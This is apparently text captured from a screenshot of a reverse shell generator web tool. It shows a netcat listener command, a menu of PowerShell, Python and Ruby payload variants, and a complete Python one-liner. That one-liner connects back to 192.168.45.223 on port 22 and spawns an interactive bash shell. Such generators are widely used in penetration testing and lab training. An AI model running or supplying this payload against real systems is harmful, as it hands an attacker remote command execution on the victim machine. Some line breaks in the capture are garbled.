 Reverse Shell Generator
IP & Port
IP 192.168.45.223 Port 22 +1
root privileges required.
Listener
Advanced
sudo nc -lvnp 22
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
Ruby #1
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.con
nect(("192.168.45.223",22));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/
bash")'
Shell /bin/bash Encoding None
Raw Copy